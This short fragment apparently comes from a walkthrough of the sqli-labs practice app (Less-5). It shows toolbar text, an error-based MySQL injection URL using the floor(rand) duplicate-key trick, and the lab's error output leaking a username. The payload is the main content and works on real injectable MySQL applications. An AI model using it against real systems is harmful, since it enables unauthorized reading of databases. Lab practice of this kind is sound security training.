 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://172.24.10.137:7777/Less-5/?id=1'  and(select 1 from (select count(*) ,concat((select
username from users limit 0,1),floor(rand(0)*2))x from security.users group by x)a) %23
GET
info: load success!
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'